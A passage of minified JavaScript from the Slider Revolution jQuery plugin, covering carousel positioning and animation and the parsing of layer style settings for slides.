a=_R[e].carousel,r=t-i,o="right";a.sameSlide=!1;var s=0,n=0;if(a.infinity){for(var l=i;l!=t;)n+=1,l=++l>=a.slideamount?0:l;for(l=i;l!=t;)s+=1,l=--l<0?a.slideamount-1:l;o=n<=s?"left":"right"}else a.infinity||(o=t-i>=0?"left":"right",n=Math.abs(t-i),0!==r||(o="right",a.sameSlide=!0));return a.steps=n<=s?n:s,a.direction=o,o},getLastPos:function(e){var i=_R[e].carousel;if(i.trackArr){for(var t=0,a=0,r=0;r<i.trackArr.length;r++)_R[e].slides[i.closest]===i.trackArr[r].elem&&(i.trackIndex=r),_R[e].slides[i.closest]===i.arr[r].elem&&(t=i.arr[r][i.translate],"center"===i.align&&(a=(i[i.wraplength]-i.arr[r][i.length])/2),"end"===i.align&&(a=i[i.wraplength]-i.arr[r][i.length]),i.lastOffset=a);i.lastPos=parseFloat(i.proxy._gsap[i.translate])-t-(parseFloat(i.proxy._gsap[i.translate])-parseFloat(i.follower._gsap[i.translate])),i.lastPos+=a}},swipeAnimate:function(e){var i=_R[e.id].carousel,t=e.id;if(_R.getLastPos(t),i.arr&&i.arr[i.closestArr]&&i.arr[i.closestArr].elem!=_R[e.id].slides[i.focused]){var a=_R.getCarDir(t,i.trackIndex,i.focused),r=_R.getNextSlide(e.id,void 0,a,!1);i.target=r.target,(i.infinity||i.snap)&&(i.infinity||"v"!==i.orientation)||(i.target<=i[i.wraplength]-i.totalWidth?i.target=i[i.wraplength]-i.totalWidth:!(i.target>=0)||i.snap||(i.target=0)),i.lerpSpeed=1,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween),i.tween=tpGS.gsap.to(i.proxy,{x:i.target,y:i.target,ease:i.easing,duration:i.speed/1e3+(i.steps>=2?(i.steps-1)*i.speed/2e3:0),onComplete:function(){i.lerp=cancelAnimationFrame(i.lerp),_R.carLerpHandler(t,"skip"),i.activeSlide=i.closestArr,_R.snapCompleted(t)}}),i.lerp=cancelAnimationFrame(i.lerp),i.lerp||(i.lerp=requestAnimationFrame(i.lerpHandler))}},defineCarouselElements:function(e){var i=_R[e].carousel;i.infbackup=i.infinity,i.maxVisiblebackup=i.maxVisibleItems,i.slide_offset="none",i.slide_offset=0,i.cached_slide_offset=0,i.wrap=jQuery(_R[e].canvas[0].parentNode),0!==i.maxRotation&&("3D"===_R[e].parallax.type||"3d"===_R[e].parallax.type)&&tpGS.gsap.set(i.wrap,{perspective:"1600px",transformStyle:"preserve-3d"})},setCarouselDefaults:function(e,i,t){var a=_R[e].carousel;if(a.stretchCache=void 0===a.stretchCache?a.stretch:a.stretchCache,a.stretch=!!_R[e].infullscreenmode||a.stretchCache,a.slide_width=Math.round(!0!==a.stretch&&"v"!==a.orientation?_R[e].gridwidth[_R[e].level]*(0===_R[e].CM.w?1:_R[e].CM.w):_R[e].canv.width),a.slide_height=Math.round(!0!==a.stretch?_R[e].infullscreenmode?_R.getWinH(e)-_R.getFullscreenOffsets(e):_R[e].gridheight[_R[e].level]*(0===_R[e].CM.w?1:_R[e].CM.w):_R[e].canv.height),a.ratio=a.slide_width/a.slide_height,a.len=_R[e].slides.length,a.maxwidth=_R[e].slideamount*a.slide_width,a.maxheight=_R[e].slideamount*a.slide_height,!0!=a.justify&&a.maxVisiblebackup>a.len&&(a.maxVisibleItems=a.len%2?a.len:a.len+1),a.wrapwidth=a.maxVisibleItems*a.slide_width+(a.maxVisibleItems-1)*a.space,a.wrapheight=a.maxVisibleItems*a.slide_height+(a.maxVisibleItems-1)*a.space,a.wrapwidth="auto"!=_R[e].sliderLayout?a.wrapwidth>_R[e].canv.width?_R[e].canv.width:a.wrapwidth:a.wrapwidth>_R[e].module.width?0!==_R[e].module.width?_R[e].module.width:_R[e].canv.width:a.wrapwidth,a.wrapheight="auto"!=_R[e].sliderLayout?a.wrapheight>_R[e].canv.height?_R[e].canv.height:a.wrapheight:a.wrapheight>_R[e].module.height?0!==_R[e].module.height?_R[e].module.height:_R[e].canv.height:a.wrapheight,!0===a.justify){a.slide_height=Math.round("fullscreen"===_R[e].sliderLayout?_R[e].module.height:_R[e].gridheight[_R[e].level]),a.slide_widths=[],a.slide_heights=[],a.slide_widthsCache=void 0===a.slide_widthsCache?[]:a.slide_widthsCache,a.slide_heightsCache=void 0===a.slide_heightsCache?[]:a.slide_heightsCache,a.maxwidth=0;for(var r=0;r<a.len;r++)if(_R[e].slides.hasOwnProperty(r)){var o=_R.gA(_R[e].slides[r],"iratio");o=parseFloat(o=void 0===o||0===o||null===o?a.ratio:o),a.slide_widths[r]=Math.round(a.slide_height*o),a.slide_heights[r]=Math.round(a.slide_height),!1!==a.justifyMaxWidth&&(a.slide_widths[r]=Math.min(a.wrapwidth,a.slide_widths[r])),!1!==a.justifyMaxWidth&&(a.slide_heights[r]=Math.min(a.wrapheight,a.slide_heights[r])),a.slide_widths[r]!==a.slide_widthsCache[r]&&(a.slide_widthsCache[r]=a.slide_widths[r],!0!==i&&tpGS.gsap.set(_R[e].slides[r],{width:a.slide_widths[r]})),a.slide_heights[r]!==a.slide_heightsCache[r]&&(a.slide_heightsCache[r]=a.slide_heights[r],!0!==i&&tpGS.gsap.set(_R[e].slides[r],{height:a.slide_heights[r]})),a.maxwidth+=a.slide_widths[r]+a.space,a.maxheight+=a.slide_heights[r]+a.space}}if(a.infinity=!(a.wrapwidth>=a.maxwidth)&&a.infbackup,a.forceBAlign&&a.slide_height<.6*a.wrapheight&&a.wrapwidth<a.maxwidth?a.infinity=!0:a.forceBAlign&&(a.infinity=!1),!0!==a.quickmode){a.wrapoffset="center"===a.horizontal_align?(_R[e].canv.width-_R[e].outNavDims.right-_R[e].outNavDims.left-a.wrapwidth)/2:0,a.wrapoffset="auto"!=_R[e].sliderLayout&&_R[e].outernav?0:a.wrapoffset<_R[e].outNavDims.left?_R[e].outNavDims.left:a.wrapoffset;var s="3D"==_R[e].parallax.type||"3d"==_R[e].parallax.type?"visible":"hidden",n="right"===a.horizontal_align?{left:"auto",right:a.wrapoffset+"px",width:a.wrapwidth,overflow:s}:"left"===a.horizontal_align||a.wrapwidth<_R.winW?{right:"auto",left:a.wrapoffset+"px",width:a.wrapwidth,overflow:s}:{right:"auto",left:"auto",width:"100%",overflow:s};(void 0===a.cacheWrapObj||n.left!==a.cacheWrapObj.left||n.right!==a.cacheWrapObj.right||n.width!==a.cacheWrapObj.width)&&(window.requestAnimationFrame(function(){tpGS.gsap.set(a.wrap,n),_R[e].carousel.wrapoffset>0&&tpGS.gsap.set(_R[e].canvas,{left:0})}),a.cacheWrapObj=jQuery.extend(!0,{},n)),a.inneroffset="right"===a.horizontal_align?a.wrapwidth-a.slide_width:0,a.windhalf="auto"===_R[e].sliderLayout?_R[e].module.width/2:_R.winW/2}a.lastWrapwidth===a.wrapwidth&&a.lastWrapheight===a.wrapheight||window.requestAnimationFrame(function(){_R.positionCarousel(e)})}}),triggerCarouselChange=function(e,i){var t=_R[e].carousel,a=i&&_R[e].slides[_R[e].pr_next_key]?jQuery(_R[e].slides[_R[e].pr_next_key]):_R[e].pr_next_slide;_R[e].c.trigger("revolution.slide.carouselchange",{slider:e,slideIndex:parseInt(_R[e].pr_active_key,0)+1,slideLIIndex:_R[e].pr_active_key,slide:a,currentslide:a,prevSlideIndex:void 0!==_R[e].pr_lastshown_key&&parseInt(_R[e].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==_R[e].pr_lastshown_key&&parseInt(_R[e].pr_lastshown_key,0),prevSlide:void 0!==t.oldfocused&&_R[e].slides[t.oldfocused]})},updateEdgeCalculation=function(e,i){var t=_R[e].carousel;void 0!==e&&void 0!==t&&(t.pDiv="center"===i?t.maxVisibleItems/2:t.maxVisibleItems,t.edgeRatio=Math.floor(t.pDiv-("center"===i?0:1))/Math.ceil(t.pDiv),1===t.maxVisibleItems&&(t.edgeRatio=1),t.oEdge=1===t.maxOpacity?1:t.vary_fade?1+(t.maxOpacity-1)*t.edgeRatio:t.maxOpacity,t.oEdge=1===t.maxVisibleItems?t.maxOpacity:t.oEdge,t.oRange=t.maxVisibleItems>1?tpGS.gsap.utils.mapRange(t.edgeRatio,1,t.oEdge,0):tpGS.gsap.utils.mapRange(1,1.1,t.oEdge,0),t.oRangeMin=tpGS.gsap.utils.mapRange(-1/t.maxVisibleItems,-1.1/t.maxVisibleItems,1,0))},initCarArrays=function(e){var i=_R[e].carousel;if(void 0!==e&&void 0!==i){tpGS.gsap.set([i.proxy,i.follower],{x:"+=0",y:"+=0"}),i.arr=[],i.trackArr=[];for(var t=0;t<_R[e].slides.length;t++)i.arr.push({elem:_R[e].slides[t]}),i.trackArr.push({elem:_R[e].slides[t]})}},dircheck=function(e,i){return null===e||jQuery.isEmptyObject(e)?i:void 0===e?"right":e},breduc=function(e,i){return Math.abs(e)>Math.abs(i)?e>0?e-Math.abs(Math.floor(e/i)*i):e+Math.abs(Math.floor(e/i)*i):e},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.carousel={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),$=jQuery,version="6.6.0",splitTypes=["chars","words","lines"],HR=["Top","Right","Bottom","Left"],CO=["TopLeft","TopRight","BottomRight","BottomLeft"],hr=["top","right","bottom","left"],jQuery.fn.revolution=jQuery.fn.revolution||{},_R=jQuery.fn.revolution,jQuery.extend(!0,_R,{checkLayerDimensions:function(e){var i=!1;for(var t in _R[e.id].layers[e.skey])if(_R[e.id].layers[e.skey].hasOwnProperty(t)){var a=_R[e.id].layers[e.skey][t],r=_R[e.id]._L[a.id];r.eow!==a.offsetWidth&&"true"!==_R.gA(a,"vary-layer-dims")&&(i=!0),r.lastknownwidth=r.eow,r.lastknownheight=r.eoh,r._slidelink||_R[e.id].caches.calcResponsiveLayersList.push({a:_R[e.id]._L[a.id].c,b:e.id,c:0,d:r.rsp_bd,e:e.slideIndex})}return i},requestLayerUpdates:function(e,i,t,a){var r,o,s,n;if(void 0!==t)r=t,_R[e]._L[r].pVisRequest!==_R[e]._L[r].pVisStatus&&(void 0===_R[e]._L[r]._ligid||!0!==_R[e]._L[_R[e]._L[r]._ligid].childrenAtStartNotVisible?(_R[e]._L[r].pVisStatus=_R[e]._L[r].pVisRequest,n=("row"===_R[e]._L[r].type||"column"===_R[e]._L[r].type||"group"===_R[e]._L[r].type)&&void 0!==_R[e]._L[r].frames&&void 0!==_R[e]._L[r].frames.frame_999&&void 0!==_R[e]._L[r].frames.frame_999.transform&&""+_R[e]._L[r].frames.frame_999.transform.opacity!="0",s=1===_R[e]._L[r].pVisRequest?"remove":n?s:"add",o=1===_R[e]._L[r].pVisRequest?"remove":n?"add":o):(s="add",o="remove"),"group"===_R[e]._L[r].type&&"add"==o&&(1===_R[e]._L[r].pVisStatus?"visible":0===_R[e]._L[r].pVisStatus?"hidden":_R[e]._L[r].pVisStatus)=="hidden"&&(s="add"),void 0!==o&&_R[e]._L[r].p[0].classList[o]("rs-forceuntouchable"),void 0!==s&&_R[e]._L[r].p[0].classList[s]("rs-forcehidden")),_R[e]._L[r].pPointerStatus!==_R[e]._L[r].pPeventsRequest&&(_R[e]._L[r].pPointerStatus=_R[e]._L[r].pPeventsRequest,tpGS.gsap.set(_R[e]._L[r].p[0],{pointerEvents:_R[e]._L[r].pPointerStatus,visibility:1===_R[e]._L[r].pVisStatus?"visible":0===_R[e]._L[r].pVisStatus?"hidden":_R[e]._L[r].pVisStatus})),void 0===a||"ignore"===a||0===a||(a++,"enterstage"===i||"leavestage"===i||"framestarted"===i?_R.isFirefox(e)?-1===_R[e]._L[r].p[0].style.transform.indexOf("perspective")&&(_R[e]._L[r].p[0].style.transform+=(0===_R[e]._L[r].p[0].style.transform.length?" ":"")+"perspective("+a+"px)"):(window.isSafari11||!0===_R[e]._L[r].maskHasPerspective||0!==_R[e]._L[r].p[0].style.perspective.length)&&"none"!=_R[e]._L[r].p[0].style.perspective||(_R[e]._L[r].p[0].style.perspective=a+"px"):"frameended"!==i||(_R.isFirefox(e)?_R[e]._L[r].p[0].style.transform=_R[e]._L[r].p[0].style.transform.replace("perspective("+a+"px)",""):window.isSafari11||(_R[e]._L[r].p[0].style.perspective=_R[e]._L[r].p[0].style.perspective.replace(a-1+"px",""))));else for(r in _R[e]._L)_R[e]._L.hasOwnProperty(r)&&(_R[e]._L[r].pVisRequest!==_R[e]._L[r].pVisStatus&&(_R[e]._L[r].pVisStatus=_R[e]._L[r].pVisRequest,0===_R[e]._L[r].pVisStatus?_R[e]._L[r].p[0].classList.add("rs-forcehidden"):_R[e]._L[r].p[0].classList.remove("rs-forcehidden")),_R[e]._L[r].pPointerStatus!==_R[e]._L[r].pPeventsRequest&&(_R[e]._L[r].pPointerStatus=_R[e]._L[r].pPeventsRequest,tpGS.gsap.set(_R[e]._L[r].p[0],{pointerEvents:_R[e]._L[r].pPointerStatus,visibility:_R[e]._L[r].pVisStatus})));"enterstage"===i&&void 0!==t&&void 0!==_R[e]._L[t].esginside&&_R[e]._L[t].esginside.length>0&&void 0!==_R[e]._L[t].esginside.esredraw&&_R[e]._L[t].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var i,t=_R[e].pr_processing_key||_R[e].pr_active_key||0;if(_R[e].middleZones&&_R[e].middleZones.length>0&&void 0!==_R[e].middleZones[t])for(i=0;i<_R[e].middleZones[t].length;i++)tpGS.gsap.set(_R[e].middleZones[t][i],{y:Math.round(_R[e].module.height/2-_R[e].middleZones[t][i].offsetHeight/2)+"px"});if(_R[e].smiddleZones&&_R[e].smiddleZones.length>0)for(i=0;i<_R[e].smiddleZones.length;i++)tpGS.gsap.set(_R[e].smiddleZones[i],{y:Math.round(_R[e].module.height/2-_R[e].smiddleZones[i].offsetHeight/2)+"px"})},getRowHeights:function(e,i){if(!_R[e].firstLayerCalculated)return{cur:0,last:0,cache:[],tz:0};var t=0,a=0,r=0,o=void 0!==i?i:_R[e].pr_processing_key||_R[e].pr_active_key||0,s=void 0!==i?i:_R[e].pr_active_key||0;if(_R[e].rowMiddleHeights=void 0==_R[e].rowMiddleHeights?{}:_R[e].rowMiddleHeights,_R[e].rowMiddleHeights[o]=0,_R[e].rowzones&&_R[e].rowzones.length>0){if(void 0!==_R[e].rowzones[o])for(var n=0;n<_R[e].rowzones[o].length;n++)_R[e].rowzonesHeights[o][n]=_R[e].rowzones[o][n][0].offsetHeight,t+=_R[e].rowzonesHeights[o][n],"true"==_R[e].rowzones[o][n][0].dataset.middle&&(_R[e].rowMiddleHeights[o]+=_R[e].rowzonesHeights[o][n]);if(s!==o)for(n=0,_R[e].rowMiddleHeights[s]=0;n<_R[e].rowzones[s].length;n++)_R[e].rowzonesHeights[s][n]=_R[e].rowzones[s][n][0].offsetHeight,a+=_R[e].rowzonesHeights[s][n],"true"==_R[e].rowzones[s][n][0].dataset.middle&&(_R[e].rowMiddleHeights[s]+=_R[e].rowzonesHeights[s][n])}if(_R[e].srowzones&&_R[e].srowzones.length>0)for(n=0,_R[e].rowMiddleHeights.static=0;n<_R[e].srowzones.length;n++)r+=_R[e].srowzones[n][0].offsetHeight,"true"==_R[e].srowzones[n][0].dataset.middle&&(_R[e].rowMiddleHeights.static+=_R[e].srowzones[n][0].offsetHeight);t=t<r?r:t;var l=void 0===_R[e].rowHeights?[]:_R[e].rowHeights.cache,d=new Date().getTime();return void 0!==_R[e].rowHeights&&d-_R[e].rowHeights.tz<300?_R[e].rowHeights.cache.length>5&&(t=_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-1]===t?_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-2]:_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-1],d=_R[e].rowHeights.tz):l=[],{cur:t,last:a,cache:l,tz:d}},getGridOffset:function(e,i,t,a){var r="grid"===t?_R[e].canv.width:"carousel"!==_R[e].sliderType||a?_R[e].canv.width:_R[e].carousel.slide_width,o=_R[e].useFullScreenHeight?_R[e].module.height:"grid"===t?_R[e].content.height:"carousel"!==_R[e].sliderType||a?_R[e].module.height:_R[e].canv.height,s="slide"===t||"carousel"==_R[e].sliderType&&"v"==_R[e].carousel.orientation?0:Math.max(0,"fullscreen"==_R[e].sliderLayout?_R[e].module.height/2-_R.iHE(e)*(_R[e].keepBPHeight?1:_R[e].CM.h)/2:_R[e].autoHeight||void 0!=_R[e].minHeight&&_R[e].minHeight>0||_R[e].keepBPHeight?_R[e].canv.height/2-_R.iHE(e)*_R[e].CM.h/2:0),n="slide"===t?0:Math.max(0,"carousel"===_R[e].sliderType&&"v"!==_R[e].carousel.orientation?0:_R[e].canv.width/2-_R.iWA(e,i)*_R[e].CM.w/2);return"slide"!==t&&"carousel"===_R[e].sliderType&&a&&void 0!==_R[e].carousel&&void 0!==_R[e].carousel.horizontal_align&&(n=Math.max(0,"center"===_R[e].carousel.horizontal_align?0+(_R[e].module.width-_R.iWA(e,"static")*_R[e].CM.w)/2:"right"===_R[e].carousel.horizontal_align?_R[e].module.width-_R[e].gridwidth[_R[e].level]*_R[e].CM.w:n)),[r,o,n,s]},initLayer:function(e){var i,t,a,r=e.id,o=e.skey;for(var s in _R[r].layers[e.skey])if(_R[r].layers[e.skey].hasOwnProperty(s)){var n=_R[r].layers[e.skey][s],l=jQuery(n),d=_R.gA(n,"initialised"),c=d?_R[r]._L[n.id]:l.data();if("individual"===e.skey&&(c.slideKey=void 0===c.slideKey?_R.gA(l.closest("rs-slide")[0],"key"):c.slideKey,c.slideIndex=void 0===c.slideIndex?_R.getSlideIndex(r,c.slideKey):c.slideIndex,e.slideIndex=c.slideIndex,o=c.slideKey),void 0===d){if(_R.revCheckIDS(r,n),_R[r]._L[n.id]=c,c.ford=void 0===c.ford?"frame_0;frame_1;frame_999":c.ford,c.ford=";"==c.ford[c.ford.length-1]?c.ford.substring(0,c.ford.length-1):c.ford,c.ford=c.ford.split(";"),void 0!==c.clip)for(i in c.clipPath={use:!1,origin:"l",type:"rectangle"},c.clip=c.clip.split(";"),c.clip)c.clip.hasOwnProperty(i)&&("u"==(t=c.clip[i].split(":"))[0]&&(c.clipPath.use="true"==t[1]),"o"==t[0]&&(c.clipPath.origin=t[1]),"t"==t[0]&&(c.clipPath.type=t[1]));c.frames=buildFrameObj(c,r),c.caches={},c.OBJUPD={},c.c=l,c.p=_R[r]._Lshortcuts[n.id].p,c.lp=c.reqWrp.loop?_R[r]._Lshortcuts[n.id].lp:void 0,c.m=c.reqWrp.mask?_R[r]._Lshortcuts[n.id].m:void 0,c.triggercache=void 0===c.triggercache?"reset":c.triggercache,c.rsp_bd=void 0===c.rsp_bd?"column"===c.type||"row"===c.type?"off":"on":c.rsp_bd,c.rsp_o=void 0===c.rsp_o?"on":c.rsp_o,c.basealign=void 0===c.basealign?"grid":c.basealign;let $;if(c.group="group"!==c.type&&null!==($=_R.closestNode(l[0],"RS-GROUP"))||"group"===c.type&&null!==($=_R.closestNode(l[0].parentNode,"RS-GROUP"))?"group":"column"!==c.type&&null!==($=_R.closestNode(l[0],"RS-COLUMN"))?"column":"row"!==c.type&&null!==($=_R.closestNode(l[0],"RS-ROW"))?"row":void 0,c._lig=null!=$?jQuery($):void 0,c._ligid=void 0!==c._lig?c._lig[0].id:void 0,c._column="RS-COLUMN"===l[0].tagName?jQuery(_R.closestNode(l[0],"RS-COLUMN-WRAP")):"none",c._row="RS-COLUMN"===l[0].tagName&&jQuery(_R.closestNode(l[0],"RS-ROW")),c._ingroup="group"===c.group,c._incolumn="column"===c.group,c._inrow="row"===c.group,c.fsom="true"==c.fsom||!0==c.fsom,c.fullinset=""+c.fullinset=="true",c.position=void 0!==c.pos?"r"==c.pos?"relative":"absolute":c._incolumn?"relative":"absolute",(c._ingroup||c._incolumn)&&c._lig[0].className.indexOf("rs-sba")>=0&&!(!1===c.animationonscroll&&void 0!==c.frames.loop)&&!0!==c.animOnScrollForceDisable&&(c.animationonscroll=!0,l[0].className+=" rs-sba",_R[r].sbas[o][n.id]=l[0]),c.animOnScrollRepeats=0,c._isgroup="RS-GROUP"===l[0].tagName,c.type=c.type||"none","row"===c.type&&(void 0===c.cbreak&&(c.cbreak=2),void 0===c.zone&&(c.zone=_R.closestNode(l[0],"RS-ZONE"),c.zone=null!==c.zone&&void 0!==c.zone?c.zone.className:"")),c.esginside=jQuery(l[0].getElementsByClassName("esg-grid")[0]),c._isnotext=-1!==jQuery.inArray(c.type,["video","image","audio","shape","row","group"]),c._mediatag="html5"==c.audio?"audio":"video",c.img=l.find("img"),c.deepiframe=_R.getByTag(l[0],"iframe"),c.deepmedia=_R.getByTag(l[0],c._mediatag),c.layertype="image"===c.type?"image":l[0].className.indexOf("rs-layer-video")>=0||l[0].className.indexOf("rs-layer-audio")>=0||c.deepiframe.length>0&&(c.deepiframe[0].src.toLowerCase().indexOf("youtube")>0||c.deepiframe[0].src.toLowerCase().indexOf("vimeo")>0)||c.deepmedia.length>0?"video":"html",c.deepiframe.length>0&&_R.sA(c.deepiframe[0],"layertype",c.layertype),"column"===c.type&&c.cbgexists&&(c.cbg=jQuery(_R.getByTag(c.p[0],"RS-COLUMN-BG")[0]),c.cbgmask=jQuery(_R.getByTag(c.p[0],"RS-CBG-MASK-WRAP")[0])),c._slidelink=l[0].className.indexOf("slidelink")>=0,c._isstatic=l[0].className.indexOf("rs-layer-static")>=0,c.slidekey=c._isstatic?"staticlayers":o,c._togglelisteners=l[0].getElementsByClassName("rs-toggled-content").length>0,"text"===c.type&&(-1!==c.c[0].innerHTML.indexOf("{{total_slide_count}}")&&(c.c[0].innerHTML=c.c[0].innerHTML.replace("{{total_slide_count}}",_R[r].realslideamount)),c.c[0].innerHTML.indexOf("{{current_slide_index}}")>=0)){if(c._isstatic)c.metas=c.metas||{},c.metas.csi={},c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}","<cusli>"+_R[r].realslideamount+"</cusli>"),c.metas.csi.c=c.c[0].getElementsByTagName("CUSLI")[0];else{var p=parseInt(e.slideIndex)+1;c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}",(p<10&&_R[r].realslideamount>9?"0":"")+p)}}if(c.bgcol=void 0===c.bgcol?l[0].style.background.indexOf("gradient")>=0?l[0].style.background:l[0].style.backgroundColor:c.bgcol,c.bgcol=""===c.bgcol?"rgba(0, 0, 0, 0)":c.bgcol,c.bgcol=0===c.bgcol.indexOf("rgba(0, 0, 0, 0)")&&c.bgcol.length>18?c.bgcol.replace("rgba(0, 0, 0, 0)",""):c.bgcol,c.zindex=void 0===c.zindex?l[0].style.zIndex:c.zindex,c._isgroup&&(c.frames.frame_1.timeline.waitoncall&&(c.childrenAtStartNotVisible=!0),c.pVisRequest=0),c._togglelisteners&&l.on("click",function(){_R.swaptoggleState([this.id])}),void 0!==c.border){for(i in c.border=c.border.split(";"),c.bordercolor="transparent",c.border)if(c.border.hasOwnProperty(i))switch((t=c.border[i].split(":"))[0]){case"boc":c.bordercolor=t[1];break;case"bow":c.borderwidth=_R.revToResp(t[1],4,0);break;case"bos":c.borderstyle=_R.revToResp(t[1],4,0);break;case"bor":c.borderradius=_R.revToResp(t[1],4,0)}}if("svg"===c.type&&(c.svg=l.find("svg"),c.svgI=_svgprep(c.svgi,r),c.svgPath=c.svg.find(c.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path"),c.svgH=void 0!==c.svgi&&-1===c.svgi.indexOf("oc:t")?_svgprep(c.svgh,r):{}),void 0!==c.btrans){var g=c.btrans;for(i in c.btrans={rX:0,rY:0,rZ:0,o:1},g=g.split(";"))if(g.hasOwnProperty(i))switch((t=g[i].split(":"))[0]){case"rX":c.btrans.rX=t[1];break;case"rY":c.btrans.rY=t[1];break;case"rZ":c.btrans.rZ=t[1];break;case"o":c.btrans.o=t[1];break;case"iosfx":c.iOSFix="default"==t[1]?"d":"r"==t[1]?"rotationX":t[1]}}if(void 0!==c.tsh){for(i in c.tshadow={c:"rgba(0,0,0,0.25)",v:0,h:0,b:0},c.tsh=c.tsh.split(";"),c.tsh)if(c.tsh.hasOwnProperty(i))switch((t=c.tsh[i].split(":"))[0]){case"c":c.tshadow.c=t[1];break;case"h":c.tshadow.h=t[1];break;case"v":c.tshadow.v=t[1];break;case"b":c.tshadow.b=t[1]}}if(void 0!==c.tst){for(i in c.tstroke={c:"rgba(0,0,0,0.25)",w:1},c.tst=c.tst.split(";"),c.tst)if(c.tst.hasOwnProperty(i))switch((t=c.tst[i].split(":"))[0]){case"c":c.tstroke.c=t[1];break;case"w":c.tstroke.w=t[1]}}if(void 0!==c.bsh){for(i in c.bshadow={e:"c",c:"rgba(0,0,0,0.25)",v:0,h:0,b:0,s:0},c.bsh=c.bsh.split(";"),c.bsh)if(c.bsh.hasOwnProperty(i))switch((t=c.bsh[i].split(":"))[0]){case"c":c.bshadow.c=t[1];break;case"h":c.bshadow.h=t[1];break;case"v":c.bshadow.v=t[1];break;case"b":c.bshadow.b=t[1];break;case"s":c.bshadow.s=t[1];break;case"e":c.bshadow.e=t[1]}}if(void 0!==c.dim){for(i in c.dim=c.dim.split(";"),c.dim)if(c.dim.hasOwnProperty(i))switch((t=c.dim[i].split(":"))[0]){case"w":c.width=t[1];break;case"h":c.height=t[1];break;case"maxw":c.maxwidth=t[1];break;case"maxh":c.maxheight=t[1];break;case"minw":c.minwidth=t[1];break;case"minh":c.minheight=t[1]}}if(void 0!==c.xy&&"row"!==c.type&&"column"!==c.type){for(i in c.xy=c.xy.split(";"),c.xy)if(c.xy.hasOwnProperty(i))switch((t=c.xy[i].split(":"))[0]){case"x":c.x=t[1].replace("px","");break;case"y":c.y=t[1].replace("px","");break;case"xo":c.hoffset=t[1].replace("px","");break;case"yo":c.voffset=t[1].replace("px","")}}if(c._isnotext||void 0===c.text){if(c._isgroup&&void 0!==c.text)for(i in c.text=c.text.split(";"),c.text)c.text.hasOwnProperty(i)&&"a"===(t=c.text[i].split(":"))[0]&&(c.textalign=t[1]);else"column"===c.type&&void 0!==c.textDecoration&&delete c.textDecoration}else for(i in c.text=c.text.split(";"),c.text)if(c.text.hasOwnProperty(i))switch((t=c.text[i].split(":"))[0]){case"w":c.whitespace=t[1];break;case"td":c.textDecoration=t[1];break;case"c":c.clear=t[1];break;case"f":c.float=t[1];break;case"s":c.fontsize=t[1];break;case"l":c.lineheight=t[1];break;case"ls":c.letterspacing=t[1];break;case"fw":c.fontweight=t[1];break;case"a":c.textalign=t[1]}if(void 0!==c.flcr){for(i in c.flcr=c.flcr.split(";"),c.flcr)if(c.flcr.hasOwnProperty(i))switch((t=c.flcr[i].split(":"))[0]){case"c":c.clear=t[1];break;case"f":c.float=t[1]}}if(void 0!==c.padding){for(i in c.padding=c.padding.split(";"),c.padding)if(c.padding.hasOwnProperty(i))switch((t=c.padding[i].split(":"))[0]){case"t":c.paddingtop=t[1];break;case"b":c.paddingbottom=t[1];break;case"l":c.paddingleft=t[1];break;case"r":c.paddingright=t[1]}}if(void 0!==c.margin){for(i in c.margin=c.margin.split(";"),c.margin)if(c.margin.hasOwnProperty(i))switch((t=c.margin[i].split(":"))[0]){case"t":c.margintop=t[1];break;case"b":c.marginbottom=t[1];break;case"l":c.marginleft=t[1];break;case"r":c.marginright=t[1]}}if(void 0!==c.spike&&(c.spike=getSpikePath(c.spike)),void 0!==c.corners)for(i in a=c.corners.split(";"),c.corners={},a)a.hasOwnProperty(i)&&a[i].length>0&&(c.corners[a[i]]=jQuery("<"+a[i]+"></"+a[i]+">"),c.c.append(c.corners[a[i]]));c.textalign=convToCLR(c.textalign),c.vbility=_R.revToResp(c.vbility,_R[r].rle,!0),c.hoffset=_R.revToResp(c.hoffset,_R[r].rle,0),c.voffset=_R.revToResp(c.voffset,_R[r].rle,0),c.x=_R.revToResp(c.x,_R[r].rle,"l"),c.y=_R.revToResp(c.y,_R[r].rle,"t"),getStyleAtStart(l,0,r),_R.sA(n,"initialised",!0),_R[r].c.trigger("layerinitialised",{layer:l[0].id,slider:r})}var h=c.x[_R[r].level],m=c.y[_R[r].level],u=_R.getGridOffset(r,e.slideIndex,c.basealign,c._isstatic),v=u[0],f=u[1],b=u[2],y=u[3];if(c.slideIndex=e.slideIndex,"updateposition"!==e.mode){if(!1==c.vbility[_R[r].levelForced]||"f"==c.vbility[_R[r].levelForced]||v<_R[r].hideLayerAtLimit&&"on"==c.layeronlimit||v<_R[r].hideAllLayerAtLimit?(!0!==c.layerIsHidden&&c.p[0].classList.add("rs-layer-hidden"),c.layerIsHidden=!0):(c.layerIsHidden&&c.p[0].classList.remove("rs-layer-hidden"),c.layerIsHidden=!1),c.poster=void 0==c.poster&&void 0!==c.thumbimage?c.thumbimage:c.poster,"image"===c.layertype){if(c.imgOBJ={},"cover-proportional"===c.img.data("c")){_R.sA(c.img[0],"owidth",_R.gA(c.img[0],"owidth",c.img[0].width)),_R.sA(c.img[0],"oheight",_R.gA(c.img[0],"oheight",c.img[0].height));var 